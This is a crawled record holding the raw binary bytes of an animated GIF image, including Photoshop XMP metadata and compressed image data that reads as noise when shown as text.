body_size: 32245
content:
GIF89a� � �� 㵮䭦���ެ�����srtjp��0��������羺߲�YDL���ܤ���:#*���eMU����ü��R<D��Ӹ������$���锗���ߥ�^䶲ɘ���ݷ����u���ƀ{�{x���֬$֜���mnS
�|�܆�����߆B*1�IQ���җ�� ����\ܮ�캵��sǧ �TU���ϒ����߫�Ͼ��w}˺�������͊���A�����댃�ۢ�ǥ���תxx쾹Ŷ���׳z��p����J5
C#-磟֦�XB8(�u�Ԣ�����o�deD28�����Q�þ�Xj��������ɟ����!T(4ܝ����g.=�fg�����D�kf�Tτ����lY`նm��X̋㲨Ɗ�ώ�ą��_[�gyԔ�ת����������貭ܦ��Z�����춰歲����7H�Ɍ�bh�v|O6>�sp�7zf��lQH.ߊ���Ӟ�ɐ��x���ynJ�ۗ���庮Ď�#�Y�T֬�ϪY����eò���߻����Wޔ�д��lo���_U7�[\ע��qp̟�Ã��9rͮ���t�lr�ln�ö崽�ςݔ�쵸Ǻ�˚>װ�na?Ӏ����ʺ�A:&��?���  '���������ǚ�����⤪֕�����½�|sy�>=�ed�^k ` �þ㺶羶㺲�ú纷纲�Ǿ㾹������Ļ�����ú�����(���뺮꾲�˾Ƕ����㾲Ϩ�� L �| ��(�����   ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Macintosh)" xmpMM:InstanceID="xmp.iid:340080476AC511F09060A95EAEEFC19E" xmpMM:DocumentID="xmp.did:340080486AC511F09060A95EAEEFC19E"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:340080456AC511F09060A95EAEEFC19E" stRef:documentID="xmp.did:340080466AC511F09060A95EAEEFC19E"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�2 � ,    � �  � �	H�`:
Ƞ`ư�3C�d�`(F�"E�i�X��5n�(�@�"Mq���=z.�S7Č�#m�7�Ȅ��J��@�N@��WD��I�J��իX�jŚ+Q�%Ê�Ió̎\���=Y���Hr�G�'Er$i�H�Z�|�rM�s��G(�?�F"��r��h��1�V#+[C�M�^�D�ƪ��Cڴk��~��܊M@�<��#G�{E��������թ��ӌ���j�-)��E���N��ծ����Q�kV���:!2�^Ykp���7^ ��q,�ҁS��C�q��R5YPFE�vGa�]g�0� 	�,�z蝦���8U��G29�7�3�H�|3N��;��g�����Fw��B�=:�cXM�='�!�,�Yd@AF�PY^�TUp�� :|9R���V&.��?p��ĚTY�"��7�0S�٧�!(���!��W��ѕWoM�������<��C�7q:czYS^�e�_F!�-d�y��\��ɈtV�f��ƙK�R��jf�駟{
j썀��\s��~uMz�G��R��L1�r󩑓��e�z���f����E��-[tH8�~��7�A+��x��*�{O.�Q1���Zl�����*��C�w-��^GF*�p�ʤ�0��LSMGp:�,�]�	���{�$��r��+B�:��9�ث��
\�+�V��N��M�X\
�*(����m=����id�I�)	�)���3�i���:8�6�!3�cL2ƹ�{7Ͷ��"e��3�(@ 'D�k.�&}O"H+ί
��< S]5�Pz��>j�������'e|W�8���L*�:�N���Lb��0_p�u7��-8�������W0O��_#��9�+:��g�����@�p>uՂrn�ղdm���QF��K��N-KXK/��X�-s��W7�n��x�/��� �9���A���^����tD�zq*�����1�X5:�������7��nB��udR���,�5�&0�y��x�m�.wv;���:�"x�-��	* Ћ�Ϯ!B��W�h�@B8u�Vߣ�Ph��}�KEbh�:Z#�Ã�ؗi�@��!L�q�L$�DNb���ߞ8E{�C�O����ş}C*�i�'V��h!�E;�'O�1�E���|;���T�17و��ب��EIL:����<p��g@@jRs`�6��㵊�,�),��o��
8��J��/�	��׿p��5��L��-ky�Kϭb鋣/c�;�kô��41��0�}��*��Ā�p���9�b����0   �Z�9H� q�g���:NP�Y��Eq��扫�i	�������(bq|aC�8�`&4���VC����S�h��5�jvt`��j�n"B$ B@�s���d)�bjN��K�V9M.D��������䘡O~���X�����]$�{�,�:��H�8�sR��6�&$��&X;��I��o��"V��  !�m`�-����m�!��@N�X�
���%�S�G;�*�D��m$��KȀ�R�v,�0%���Uvbk���B�1�8h\F�jX�;�1L�x"�k�7���Ђk��F0 ���mn@�s��g��
*���3�x�S ��}�Y�g`��B�ڑ.5D��xqC��q%K�B���T8�e��*{;ڀ8�a�[ �j_��ᾈ�F H�>�T�X@8��x(�;�TH��Nŝ�H�o�3a������0�j]�"?kH��'�zW�c�-�2U��pI�1P�h# c��b�ȱ� D��vH
�P8�A~-9n��$�C�  ����3ViGr���	+b4�y(\���\u	����e�������2�����q^��5H�J]��h�	���b ���PN�!
)���D�u��t8��C0`ț�D+��3R%�ȅ��[�5�̕��`����6,?Y��8���(�C�$����e�	�?BHg)�LbX��^�FЈ�P9�A�p���6��E
���$� ��=ir>�[@�8��V�b�p�s��Q�I��g`U9��Z��g�9@kY�.�������˦9�����mcQ"r��|��G���!�X�8Pr ��������j<@!��9�a�!��[���qP�(]+T6��x砯`�ӟu=�P�
��7�����ͨ�e�.���]���R@+c҂��`"LZ�pT��4=�ls���#�;��'����� ���A"��_%�!N�X��a/��P��Vl56~��K���� �k&�0�v�`[}�'�)�<k����^q�ۄo7i`'���� M� �[)�|'� �WR���7 ��
U?�BgjCb�J��A�W��9��y�Ep��~7kr�^���g�b7q��aZe%g�q�g8`϶VR@w'�8HS߰ �R�B`���W� �|�!87_ 8@D����+�'��tT�e��9 tRA~R35SkSP]�bWzZ6%�?x�cGq�cE�U��54�q,0R�R |Q���[r7[� �
@Ϸ��_�	8 �I$	R��J�#~W�S�~��oV 3,Ns~8�0�pT5v�T�W"��(��AXH�Qvx@��Q��) r1w�w8�8�x/�[h��[�_�[�h_�h(�_RVt��Nx�
�����t	�vC�-;�K��O*(�d#�$�_�z,auq�p���H$�AuV�7�C��
��*z�U�5V�� �Љ��� d@�R��|��? �&��	@ �Д@���l� �et=�ċU6+,�
W1*y`�:�0�R#��9�^�e����sa1"�)�~�l�DH�[e�/9|<���5 w8��d� Г�x���0���g���(`Ipm��;���`xU��W�X��J,X���vpa7�S@Kn�0�vkiF��"��(��:ı����s(�hH�75Z�I�`#edh��:ɓ�Y�'0xr��P@�!�`��V�@	��)��0	`�v�4	4�	��em80
�/���F�W��T��P��B�S��fp˘p� �!�^gp"Q�������c�7�/nx�y8���R8x��������N�i~�r�I	�@�^3�mp�`}T���
Yo��A*���ԐS�,�C-5���Q��Iuk
jp��1��51�kIu�Sg�fǗ/c7�$�QP<��{Hw9y8�y8ShN��'Ў����d����(��`>� 3�vj�30	p� 4����yD'��A�`\pROu�57�$0�md�dF�^�&�I���
-Q�U�P5�` @��Hq�q6�	%e�%7�pZ�I։���;)� 
`�N���@�	�@	�y��JMm 7p����Rq��y��8�h4U��:��4TP�# ՛�I�Vʠ���Q�@8��al"3.�2uC��#�_�nj����R�$��P��@`& ���P�x�a��Ш$�	�9��	V�J���dĂ*���(�,���PL®)4f ���*G)
-?HuT���L�wp�,c�^rD�,�ck�{���y8 ���Pd�@���I� R�0[C������Qm��@�U�o��W�7"U�F�t�4�4K����:��r��Jv��UWk�U?�%	/pw�
hйh�n��	"�'� 3��7@��Wr[{�R�� �p|��;�#G`���$|�q�t�x�
�hX�NQa����A^!t��A ]�z�����f�
1���[wP꫾^����^о�k�P�3�7���ks�������8�'� ��� �[�fۻj۶���	�
�a5	w��pp�m`T��ףt*�=ķ�p��멫Їnt0;Rz�@��0�๞�
��x�[���>�ÁāpC�`1��Q�M�� �PrA���IS��R �{�@Z�� \��!p_��@�j��t���)���	��N�ڲ��J�s�u����$�(��Oй����8p8�s>�n���^�\�B��|�p��>@�LG<{I��!<����{���0��@�ػY|� ��n0 ��_˶�	U0l����,�8:�y}�9�+�ڂX�5Z)űCc	S�ͺ��pI�й���^�Ô,�C�������g ʢ�4��|ϥlʨ�7�&��{��dS�����X,U�m���!�k�g< �`k�7Z70c7�Ǎ
�U��@+���W�KF��3̴O���L{R��@�0���D����ɠL�<��|����F}ԏ�A@̉.Y�)�
6 аE���{k�$W�� ]���Z���`+��}	���^���7z�r��"M�8'�'�R�Zaw01w 	�P���w�N�	�0
�Ιϡ<��L��l�E��FM�$�I����.x�%�}���w��|�`{����@�p�����wj����6Ƭ�������q�rܭY!�ą+\	�Z���+	�P�,���=M�MϘ����p��ݚލ�ʉʟ-�MQ��	�V�	�`r�f_�P�p� ۳Mr���0��	� � K@�<��Y�^��l�}�e��Н�:=�=��B�ݗ��������
����*�ߍ%�=���x��8 , _�U���0v��`p� �=���xJƶ��Л�xP���\V
^�>
>�������I�ɒ=ԕ���}�$^�j�����(�% @xs�V��@���7rᰶ�P��?.�P�� Vp��GNr�0[|0 ��q`�gz7`	n�~�[�Ռ\'���!�k��j~�L�̼�(�p��7��%�S�,� �����JNn�@~��	��c(`�	F.[ 0��}`� ��C���T��X��t�=��Xq�h�����Ψ����>�8�%�c���F����̈́��v6�6~rZP��p��P��� `�0�9��PY7G�.��.c��^���yT�e���l>����,/�Y��8z�/����n는ĘA������Fw6�!��0�������LR9W������2�q>���!�����f=K��VA�����������-��.��_�0��x����)�� �4��!�A�����?��I�P��&}��g8o�x�]_�XN�p Ҫd�W��'�����˼�p���⮨]����匚����K3N��.�`d6Y�'G`�F�	@�(�w�� ���� �� �.���^�V���P��1<�����L�2/�T���N�V��u�0����X�}�w�|� B�#X.ġ �:d�Ԯa�c��Ts��A-@pآ5iƘ!A�lP�d�Ic�d��re˖.Yμ�)�=�9u�䙓Å6A�Lj3��Q�A���R�љ2��t�4�L�FC���d�J��'ʟ>}�bQ� >� �
10� Z�1�1S5�lb��%Zf|���'ǎ��2V�����ٹs�D�]���bԨ�D}:u&U��eK���X�c#�{���8�p�M��o0  �n>��Ʊ�Xl�EXP�(q̈�xL픍wK��vիYl%�\?��!D�^��h��^д�
�"�T03�����+$c�B���b˭�ù� �7��;?�baE �H��	&� �BJo�z��=�������(Vi���s��\��2�<pJ)�ҥ�j���$�-2ZlI!�?.L�8���� �X$EA c�����#s���&T�<��ǫ�[�-H!{���� �4���
���iA,��J*��%�Ы�F��R�����4�87���9�Ё��<qH���>���?I� <$D��C�����R��Q�(��Вt��ئ���O���rG�T]�C�1TOr�,[p��<�@a_�<.� �;�9] ���a�?�腖	�:/�e�eVа,��I�-��. �On��m?P�<(�/����SQ˭y]u�MW�)SK�U�r�0G�d|��#���8j퐹C�`��`D�`��?�┌� ����TR��$)��jQiaj#�+~�����v[(2P�gְ*�p��M�ݜuUg}FM�7渁0�p�;�h���-�Vf��J��N ��������I���;RA�	{t���А��f' �*{���	���y1�Qm��!���Y]�_�f�o�r�QC|ۄ޸P���!����2S��>6с��a@4"���5��i��"��[أ$XG��c�@�"!�7h��P�{��Lx�Q�Q�Ҁ 9��\��^�l�8��q�C��w��h�8`�� '|�.�,ơ (~c�c 8�p�`}���h��g��$H��d� 0�D�O����=��&w�3`�\!�R�V�y+5��!yW��P�9|dy@2��!+P��[��'(l����� (`��P��b� _�b�lCF3N��T��((�?X%!h9�%R��� ��]!o'��}�7���1�id%g�8���$�it�eY�F(�� ��W@05 �S ��t� �y�sأ3o�p؃i���������<j1R��b&!�+�1��h4�QM�l�X��Y��:Ҝ�g9m��JNLP�Km0A�(hn�� H� f`@Ѐ"�pJ�ҕ���S<w�-h��3�C�b=8vy�6�Q��	t��H�e�j� 
Hib�&E��V�7"�bܔ���M��p|���#�e9 ��@�QQ�Rs�P�'ը�ӍH�'��u� OHE+��z�լe%�:�FU`�����1���4`d����j\�Zaz;��(�-bp>;�7i����]� T(L�E� � �AO`v����,h?�O(�	�E}	�C$��.eK�� �[Zߨ� �p��S�2Y@�
�k������D�+T��`��rs��K�2����5��Ro�`�I�^��8�K7�����jH]��z�
r�o( г���+��*`5* o�T�0���E�e��čO�W
W���Iʴń�"�Hԅiuŉ]�y*AV��r�.icU@P�WT
ғǠi�S)�+(���� �p2��P�";�Ap`:b��A���v��#1��\@F.�,��P�v�
 )�ԛ�)�x��+}�Q�������t4�y�T^�W0�<�ll��?�(p�@ҁ��ϱi�B�߀��\eb���@��`��2��ƫŜhY�#e*���s=b��G�[�a+C���$aUF#�2�͂X&'&��_8E1��D'���ζ���
d����Op2 Y�P\���!p��.P���jS3��B�ۀ�u�T��>��Ŭ�A����5�"��ȝOq��y�6ݩM�h e��qZDB�q���7~��F!"x� &�Fv|Z���9�^�����G`�mE� �v��In(���:*�sx�$�(n��s�����H�k����8�����\���|�1������L@�Ȁ.`A�!�V�w���>	^D_��D��_}I�}w�';�a�
���̿Q~��|�X�8����K�
��5*/���\�A���c�o�v��K0��24�����ڷV�+�K�⚽�ۺ�j�",s";Į��TxXP�@��u8X��T�H��^��(XH�V@ܝ�9�
�7w�u`K#�����U
�pX�$L��c70�
� �/����8q ��;�&���)=��u��#�'fp�g�@�74.㒲}�+��kz�P3Eҵ�+��Y��)�Ϻ��Z�(Ⱦ2��)���u8��2��˭8�4^r?�S�%D�p=N��p�ps9�[ )\�{�[��� hpH� �"���)����i�g��	��V���@�H	��@��1�p��	��(��6BDTA4#X0C���,V\*EHG�Z���/$ܥ�#Em+�27�<9���c�
�s���<K�«��	�[�\t@^L0<�@�98,����׋��d�=<�
h!<ؽe�8�z�o��&x�!��l$v{@�)#{�_
5`j�d�ÜLF|R v �-�E$l�p�*���JG�B�|D��h%l*|j�����1�@H��"v;�1t�6r���aƔ{�0S��,���(���ٽ>,��	�'��5D��J����%��,(�H۳=�2-v�B�ŘS��H��R9x#˳�P���t�sDr i�6���.4�`��=]�g@�sH^�Ht��t5JsKŌ�����x�3�7��^���L�*K�D���	A���4ǌT��ܖ�+�  q�
P��ԧ���
�4�-�<(7������,�3<��Bq �с[��,:]�����֋�ܹ}�~��O�ɭ��mQ�!�H�\�?Į ��2�����
��r���\�{ ��p�9gH�� )�a�) ���(\ )�"sp�̴��a*E��<?��-�B8�d�:���h�G��+6t@)�+
+��LLV�C;N� ��AN�$�j|��aZ#Z��[�������N�4-p���?��) a`H%)�T)p�U"�U�;L��dRo;T$�O   �-�� P,+V��6j��kP6L993
�"�r�ý��0ܵGbN���섷ux+�k]`��,Aԁ�J  ��݁ H}Tr�T=gP�pէ�LG��IOE�o���,�-���i!0�V=�.�2\@~u���@)3S�X��=����B�w�ØI���T Dͭκ��!�I�ӽ$֛�Ih��{�4g��TF8�m]�J-��-ϴ�|��dDǙu�������<�y��z�������lP�|��U�O��U��5X�\�`�����=���DL��y��T8f���� ���%� ocTa��CX� X�%�Rȹ�������$���[�4�sl�#��܂MXA �٠��[/j#	�W���	U�O�E�&4�ةM�e�8�T@ÈJ*Ĭ�cm��S�o�(�:X�eL�<��]-��=��PŨ��MϜ4T�QF�T���d���#��R�`��^�y\�8�X8�F�-��Հ��[uZ\���]<� ���q�����F|��]�Z���85�ڵ]��Z�ݼ�j F ps�
�V���Jm��DO�c�I��I�9-{BG'U �Mh���Q��HU[4��*���AgS���\�����I5M[Cb)��Kh�4�N5�Fk�'��8�˪����I�U r@�C@Y"��p��/f��o��)"R%\�r�Vxx�r �a�-M�-�����@ZD�_"���YE9�,���Fn]sUS��C��銙��_I��:5[�����@X s�����I>X�MƧ��)
�l%�l�Y>�/F�H���`�^.���9�'
a`r*���s��%J�@��ye 0d���5<!�ܹ�<��\_s��I�ο�����@bB���jҪĪ/؄/ q8Қ�*qFWtu*�$�rxT�e�G\F� �b\��i�[��r��rH�U�����*�*`a"��h4i��s Q�%ˣ��m���T�o�d �Zr��!��p$��Il�'�§�
PD��{~���T}v�!s��a����Ph7yj_��L�� �rX�6<���&���+��z(�=�`�K,�˳�Y�:�]�[=�p~�U^LC�5g�	�}�b�jR�:��	   �q8y��7j�@Հ�I�t��Ѧn�2��"mTr��2���B)*R"��R,EJ#����Lf�M4 5U����ӌ��&�x��T��f�vi��dZ����.��4(���(�$�+  ��ƾ�ǎ/�B���l���t )h�TR�ہ�0ce�ʬ 	.�(��(�� �G��1���T�YӼ�q���Z/���kgK%�~pJCLw�~Qm�C�[����ylt4�u8l�$�j�y�������Fa�g ��p�(��	��H�`�;����(�`�c��)�\N5\�H�mԄ��H�rȎ�s��m�C�+��X{ �����)�q��oY;%iC�V[�Q'^J�H�'	nTlU�op�[��;mm��j�+4�U*����,��f~��r*���lеP!���^1^x�B<fEXe0a��5/�/�ͱ��m"�q`�4�[耖2�k�_�4~�1}J%)�g:.��a"s�7)���LGY�1��`�6��L��HF[��GQ�� >]Q�<[p�u(�h5���v7g/{����rX~�[�� ���4k�"�Y����cf:v<����;Z��,7Z���JP�U�o�n����X�l.��{8��RҔQ}w�$fyg�b��ztu{-�>���Ղ�����4H�\���\�\��e�^5>OJ�7��zatm+�\}�mBCMV��y�.G��'N73��h(��@�b���V���-0H����o�$��|8�z-/��q� 0����������Q�q�V�?(�V�߁x�z�|pDnz�x}=i��v�'{�������p�W�
�����@TQ�ے(�Ё����dB(�6y��|}:q�G^Ԭ�z(s�=�'\ \��������;�|6v�@�9��"V��lԱ��\��묯�o�j��d,V��� �Hw쑈��$>0d�A�D %�\�p�*T0���	y'ȓG�ɔV�4G��dRЀ���r���)'�
R1*�C
R)B���Q�܎��.8w�8rZ�-�� 8� ����Wֲ]�V-�+
ȝk���ox�����/Eܐ�Ċ� M�u�����	����rR;vi.dɐ�R�p�&�P�I	%�a��3�)���
��1t�pF!��'��ҧ�xJ�
X�9sL{%n۵h��e���]�z�* X���ߍX ,X�|�L_� �0 |� �hR,�QG�&�G�&��DC�`@�P�c�;]F�a�h"C6�fN8�UW# ��88�P(� @ԝ��X���xm�G@y��Uzv���b���`��Wc��(�dW Vnh ���p@� �#Z8JqdN��1ȠK0]�K��9`�p��r��(�M%���<�I8�( �a��"aM0��!����vh��\��EW���7�^R�����xXb':D^eP�6�C���g �SN<��2�/s2���R��R�(P�-P�r��s�=��Bb�f+ob"��7   9d�{�5i\��5�2�D�pNv8�u�x��e�y�|���!�����;h��"�e�� �g�N<R$�Q���cr�����P�AL�uN�-�9d��vb���m%f���Z
�6i8-/|������og����m��z�F��{����*e����ƞu<l<!�ܬ�u��!99PA��J�	
, ��W���D�Kl'�B�!���r0�(�J3���O#"� :�;��+���]�����{��/X�-���hϪ6c��>|����Bȇ(�[���6+ c�S�MW�p5�\�$~΂#9S��DP\���i��P(�.��"�4�"�c�(��
�j�Z�%0���&,lw�	�|g���DZRbp<$@A W �6v<F��t��p�C��b��J� �=ĝcߨ�����CBq��Hp�q�Eh�~��Ȱ���p�+����/d�&~��(@��lx���BA	�b� ����CNx��ćC$/y�Ǵ0T.D��oԛ��`��u�#-T �(�,����  r0" Z�@2IH.�����C-pr��Bl!��ȁg9���$*����Z�^z�)���l��Q�;
����ܰ15��8&j�KO 1�4�h, �X@4p���$"��4>�0�A�yNIb���Ԃ#9�I:�"����ł��k�TՓb��/e�Jf{�ri.� �npC"�w�b�Cs��2���)�p�i��� p�?�d��G8��x�+2Q�l��3-�+x�HN�t��<� ���A�;��"������D%�{�RK��
�`�P/�.'8!�h��5�!�(<�	��D#. ��B!�g�2b�	 t��j�����@�mp�5�A89OG����P�9*�8�
���ג����2/+���j'տ��JX�����T`#�bV�B�6�e(�y�o�� ș4T?X�����&�t�+^�;03��a;Od�$3!I_��o �	�.K s(�#O�K6����<Єf^��ٲ5;��j|t5�YE�D6�@F,��b L�-�B�`2@8���J�!"!�0�p����*�Q��`oJ���8�����9ש�sv@6�`�_�8�^�z/y�����I�}/4Wr��rJZ��i*��Xer��N���5-R��p�  ��x�7B 9$		��`@�O*g~# ȽiMGL�Δ�'N1��gu:B��=A8\�Q��
�Ru,6E/ȟ-�E{_�)�rUE��4�,8���$<]��W< ���/N��
 �p��:_j��%�6f�j`R�1Ug���K#a!X�Kx{�����u%|ѳ���W=@�/���NI�<��r��iHo�yV'u3�N8�: ��^TM�; �ߐu��� �s����g�I2���1
�p ��	� �o�z�r!�9����Ǝ�:>��<��E���{��pqq���t�d��P�C�7���W�������{��K����>�M����3�uւ�1�����\�1n^8����={�8�������K�
i�qH��4U�U�% %��5<�F��|pj�o@�� �H$��_.���� �p~�6�C&�Xu�����Ǭ2�(x�4�Kơ9��G�`��6�qo��.`�1�gOJ��􋴖����U+1�p����o��0�	�ܼh � ��Ϻ �:c�1� 8�����]q�G��r� �>ym��v�#go���Q[�]�nU���ՎX܄�$}[��R�l]��	�p��<������\��V(@�,��HT@9���u�qC�Ar��1� ��PC��DL��x�k�_�U�{��^����1|�,};ȞxZ��Aq�E��H��9o@^Cd �H����`���@�����	d
9H� pD$�b�����*�!"��4� �"�r���C�Y"�E���n��A��p- ]��̑�X$��W�D ޹�n�9 l��/��1�����
TGB�D#i�DpHA��v^�)"���!:@#"��8l��	G���I�쉣&�X(�X�W'��X")�E\����,����񭜷$Y,&J\�ڢ���(�K	`%(�&#pd�!��^�� ��3�7�si��o�C-�׍�k�_�Xb8\b�]� 
�����9ɵ�U��� ���m!�_)y˷��1���$�<�8�(��Q�!��~�H���Evr4%d� �_��9��	<P�@- 7j�cUh�]��9�d(�P��:�]@���Q)�"�$h���R5�MH`�a��aSr`<�CV��K��m�%4J �Pq58ʣ�& �%B� �	���lN�����Dԃ8�P�dDF��]b��!�_~ô�d;^[��<N�9�ʩ ߣ5&�m�P>����
pH�g��|f8�B� %�hAj�&�5�˖5��h�l$̙Ц!��! e�  B��CU�q���]&�_N��]N�Erƞ��Up�\� a'��A��*�c��D?^��E�Gg�9-{n^
8� �|��8J|�O�g��l�&���t���Ԃ�8��g=�Ôf�8&'&^�����rF!�}hU̈�Zv>զU}9怭h?"�M��f��.Ner5��f�@# �t��+@ �@#0@V���� -��QB:5xҩ l�o2�s88\)��*�n����Q蘒�&.�����N��h>�jg*NN)eTQ��d�	$�T_فs��%�@�ZV��!��Q @� �Y>��n��d�*l< L���E�ç��8\�8����#�Ua(����j����9�U؅�"�6�����j���F�߄�9�+ A`�Thb_�с���/PřU��� 	�B� �<*Ȃ��m����B 	$(E�k�>G=��J(&�*�֫L���	W4Qg^�ų�L��j�l�haw�j��L�� �`���nT�6T-�5�UW�� ((8��T�[J�A�V-�-P� B��	���&l�T����E�L= �]�%�C��,��)_R�9��ʪ�-�����Y�I@�9ԃ{�g%�@)Ѐ�jA�p��1@&d,W�������r��A
�A-��8��z� <�Dp���-	�h���j�T�8������ �9��UXE��, �\�=��*m���ߤ L��b����'Z����9�UW0@ B֚��������@�R
$A���؆F��8���@�����n�zj8XE���oN*!����
��>�U�s:���Of��B��͘i�VF8� %�0Ԣ@
���.������n�C#�@��(�CJ�%���'- ����A��I��HĦt�3@�p�XD��*��+���&�Vpf�>�b0"�ܕ0�
�YD�O��i�]88��2� �؀$18W
�%�� ���M�;��^�q �A��[���z�7�� B����x�ͦ��ݺ,�<p^�c����_�{Y�T��_�����]�#v�$c�e��ߥHDH`�(�������0%�@/�B�\S@
8�HY,&�7S��6��0(?@����j��8l�����sgH�p���8Z��-ˤ�,��t��,�1^Ȍ���� �3��j�c84�8�ȦB-T%��p
��6ss�g��n- 9{.EN�Vd��3�s�4(K ����8�Ҁϯ�M�Di�kF8o#���2se�ƫ�RE�20���b�������汌�H�0��GS��(���MCm��5��7���/do��A�@ܴb6����V�9�>�r�l�c_6*��^�)[EU�%;�dU�k|��:Ta���c�,sϗ��%��>N�RI��FSb�XČ���q�qCm
� �u%�t �#Dk5ň�Ap'� �h7ws���&�3@��?A8= AbeSD����kh���!oS���"f�b)lgh���舎�O��������1q�´R�R�� \���:/7^��`"H���Ƞ2���� ����&��&��& e@1l�y��z��t$jP��L@�7h�2V�5���%�T��j�n9������ܐ_�N3?3�KF������R-l!rq'6�� \�9<@jN�~Ґ��������~A-:"�� �7�\��B-����vh�g'AC0��j^ &ҫN�6b�rW �s��U4��3�R�gM
w�3��8HȐ�K�e? ��9(��@�B�/pӹΕ���f ��L�&LM��� ���c'�e����ffHSw�cz�[br��Q��wh[���&�WO���v�w�Z��1�w�I���LG㺮f�����'�M/w��/8C�S�#��t�г7�x�cK�h�!�@Q����8$�x�;z��w�����|ϷAnz�����N�Ct��W��^�h���{
�Gp�KfĚ�-�f�:b���wb'r�7�5��/�?�^#��:�����ʢ�:\s{',{�<˻wj�:�g��.�.4���L9�{*�,�P��2��	��S�qv����AO���8��(����ի3%�Aj2�/H8��++W����?�狦��D �xO;���8����w�Dh���}�R���ۭ{�b�����7�'�{5���\N������4N4�qs�9��"f;A��A+��(�r�@,���j�'�;��g
����/5l�  |��Ȣ���r�V-��
0  ���!�8p���;w��9v��}���'ПA�.0j�܂����SJ�iTp�BDw���o
�vU@ �,`�k�lXy'�U�0.\�x�ʉ%�!z�<�hH�Q��$)�'�-J�S��HK����Z ,@ -ݸi���y�}p�"H'�����FD'0P)�� b�<w��ΤF�	5���ϣ��#wιԩTIH>\�V�
N\	{V,Y��ךk[<n8�v�����o�>}�6�'�Ŏ����8J�т!cL7XP�D�F��� 'N)5�V�뵐ja�$��7�z����Y�
�*���:�d��%L�*�d�f��
�ȱ���H�!���������K�*��+���K�0�pH��b~Y��`8�%�p��d�j6q4�����Rc�#7��#�f;� ���f
�)�K�'%UNF������B aS�^�*��v�Is�4�;���"Iت��
�������r��ꛯ0��\�tĿu~q$1�٤�F��/A����6�̍�p���@2�#e���I�M"����&�E�8K)���t�M��Ѷ�J�9�v
�ԮV-�� �R�շ.-���"�뽾�t� ��>�@��+��_�&Y�J~�X?��C�j��lA֮�s���娣���!�t�mD�Z2�њ���G�7��J�Q����SO����pV*���"@�T�v���*�U��Cګ�#n���_S����d�8�1��!�?.��Y8�MP[��($���Y��L*׶��u	����Q)z���R��S�r��6N��ii{�
2l�N��;��j����'��.[+��5��o��S�a��?���dj8�!�a�^��qXh�O�ę��j��/�b�Lb ��q�]&��+W9]����=G:�� H`�Wk�s���iw_���|ǖ��Io#G]�V1?��X����\��p�ɂ�e9�d��0�A	�)Nc6��6"9ʅ�$�\�槹��e +CP�'`��X�zA�GQ��@�@P*�"�/(6�q�;ܑ��a�/.#�J{p՚��@�~И��7��� ^�B a�tp���i	Rcղ��&W9�x�g��IL�(��
8�Ҩ�؋^5R
p�H��5���b���A�S��t����M��`�c5�A,y���׼Z1�~��(���PB�x�6(�J��i�O5R�? 1	Ә �Ś
uF\��$G��Q҆P��y�a6E��+�ԺX/Vfj:/�%/u�K�Ď�ұ�R�"��d�I��Ϋ����V��&5�dl��QH�������.��Q�@ ���
��2 Trqp����$�-<`
���ɚQ�3��"	"��+KY�X-՜�N�jU��E+:�����u���aL;z�T������L���{O�r%!b��K��:F��mU*�S��boE=��0�'{V�}�x�T3gU��$ �$Q%R�z@�G�Y����2�V��.��V�^�%q� ,׸�6��T|�J^�+Y=	J{��`y�<��WUX,MȉjT���D&p��$p�L�� 9
KZĞ~l����ɨF�� �jDT�߮nM&=��mm�����(��#����Sb[x+ig��f��>1WH�$X�9�	�t���?�4��AA
���--����D0��]?�b�(_<�#H�`6������3� D��^h�t��k`����ʺ�T8�{�M1�a	_t������c�_P[�r�2�e1.tiɭ��<���-\lc]& ��^H'�k|��Uq�y�R�� ���g$��C��_����'���nE�[T��S����̀�*U��o��j�oѵۢ�����J�� ����W�qY&���Ђ0�9K�E���~�_G���l.������ܪ��)b�W�u4Y7ف���*�d�*�#C$���.�+��<��J������2�c/K� ��c#՘�r�J���6�')��ĩ�!�����O�C�VY�B�#�b���t���@o��՛�u�g�Ŏ�9�n�ⓘC�$/�|�_\zX�p����Q^\��.�1�n��7�O7��M����ϼ������\@��DC'LL�Zԥ�9D%�W�U�=����|�T�k�a�m���"�<�t�zD�Xg�T��@��v����A�a'�1j<S�k6�}x/�lF?"{��� �U{�&Q��<�n�(�DG��uo��[�b?�J`�r���Q�!�����R#.�єG�p��}���?�Nim��L�"�����xbj��{�M�4�~jC�Z�D^&���)��bm_v���-�OT�\��`.*H�����'"�'�"=��Ư|mD��B�nC�G�����W^�X ��������c���G0����$D��n�~�EDV.v���V	S֍��O�����͗X�6A L�~oSR-�4J���8x��N0���O�����W��pA� b!��鬒J�A���8BP�}��	7�P%�Ơ�O�֍��p�x�ڊվ�D�������k�,�i��a�)扶czQ$h������8a��𯒂�NC��P �G���
�p#� **^�&8Q����c
)�OQ8�������8pk�����(�b��N�`��Oίz�Ħt��^��b�
�k�����>�5���@Y#BF�~
��hd-t�f&�!;�%H{+��Qq��ڱ ��80�(���o�� S+���yD1�mogqċ$+(��R�0ҎK2I�2��#��ja��fe D�E\M7fgk�oi�R.�f� o'p�L�G���Uq�� (���`i)��B0i�qn  ��C|1c���fjqP��R�rz���Rcr�"6b �CB"�ާi#����%�
ʆo�V��"��ୗ|�Đ�`p�/���F���*f�C�����"�`�DZ0�T�n>$X zZH�&�epaxP*�
1!+	00B#�r$6�ާ$��6�8�m�p$�h��vK�^��n������&��n�/���_�hd)*.L�=GwQ؆�B2�(�;���L�Rcq��*R=�C�"��b!&�\6'�F��6]GQ�S#Hք.�v��a7T/ב/���&�����*9ꡮ#Ĳ(E,�rDN��,�[z�`��Vl�^&Q�
